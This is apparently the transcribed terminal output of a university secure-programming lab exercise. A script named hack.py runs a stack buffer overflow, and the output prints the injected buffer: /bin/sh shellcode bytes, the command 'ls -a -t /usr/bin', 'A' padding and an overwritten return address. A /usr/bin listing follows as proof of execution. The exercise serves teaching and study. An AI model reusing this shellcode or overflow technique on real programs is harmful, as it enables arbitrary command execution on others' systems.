 ~/Dokumente/Sichere_Programmierung/Praktikum3/Code> ./hack.py "ls -a -t /usr/bin" 0x7fffffffdd50
Anfang von buffer: 0x7fffffffdd50
Inhalt von buffer: H1�QH��/bin/shH�QT_H1�Qfh-cT[H1�Q� R�r SWT^H1¥;�����ls -a -t /usr/binXAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP����
. x86_64-linux-gnu-size brltty-ttb tz_convert
c++ x86_64-linux-gnu-strings eutp ldrdf
fakeroot x86_64-linux-gnu-strip vstp nasm
git debconf xbrlapi ndisasm
git-receive-pack debconf-apt-progress apropos rdf2bin
git-shell debconf-communicate catman rdf2com
git-upload-archive debconf-copydb lexgrog rdf2ihx
git-upload-pack debconf-escape man rdf2ith
VGAuthService debconf-set-selections mandb rdf2srec
vmhgfs-fuse debconf-show manpath rdfdump
vmtoolsd mmcli whatis rdflib
vmware-checkvm ckbcomp .. rdx
vmware-hgfsclient hwe-support-status xfce4-terminal kerneloops-submit
vmware-namespace-cmd ubuntu-support-status xfce4-terminal.wrapper migrate-pubring-from-classic-gpg
vmware-rpctool update-manager lshw biber
vmware-toolbox-cmd wget exo-csource xauth
vmware-user pip3 exo-desktop-item-edit crontab
vmware-user-suid-wrapper pkaction exo-open t1ascii
vmware-vgauth-cmd pkcheck exo-preferred-applications t1asm
vmware-vgauth-smoketest pkexec xfce4-accessibility-settings t1binary
vmware-vmblock-fuse pkttyagent xfce4-appearance-settings t1disasm
vmware-xferlogs chage xfce4-display-settings t1mac
firefox chfn xfce4-find-cursor t1unmac
add-apt-repository chsh xfce4-keyboard-settings translit
apt-add-repository expiry xfce4-mime-settings xfce4-dict
software-properties-gtk faillog xfce4-mouse-settings blueman-adapters
gpu-manager gpasswd xfce4-settings-editor blueman-applet
nvidia-detector lastlog xfce4-settings-manager blueman-assistant